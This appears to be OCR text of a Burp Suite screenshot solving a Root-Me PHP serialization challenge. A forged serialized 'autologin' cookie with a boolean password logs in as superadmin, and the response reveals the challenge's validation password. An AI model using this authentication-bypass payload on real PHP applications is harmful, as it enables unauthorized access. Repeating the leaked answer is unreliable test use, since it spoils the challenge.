 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch28/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: autologin=
a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A10%3A%22superadmin%22%3Bs%3A8%3A%22password%22%3Bb%3A1%3B%7D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=92d066b3182978a4ecf868890b6c180c; path=/web-serveur/ch28/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 593
12
13
14
15
16 <html>
17 <head>
18 <style>
19 label{
20 display:inline-block;
21 width:150px;
22 text-align:right;
23 }
24 input[type='password'],input[type='text']{
25 width:120px;
26 }
27 </style>
28 </head>
29 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media
='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
30 <h1>
Restricted Access
</h1>
31
32 <p>
Great ! Welcome superadmin !
</p>
33 <p>
You can validate the challenge with the password : NoUserInputInPHPSerialization!
34 </p>
35
36 <p>
<a href='disconnect.php'>
Disconnect
</a>
</p>
</body>
37 </html>
38
Inspector
Selection 97 (0x61)
Selected text
a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A
10%3A%22superadmin%22%3Bs%3A8%3A%22pa
ssword%22%3Bb%3A1%3B%7D
Decoded from: URL encoding
a:2:{s:5:"login";s:10:"superadmin";s:
8:"password";b:1;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done
963 bytes | 227 millis
Event log (8) All issues (105)
Memory: 251.2MB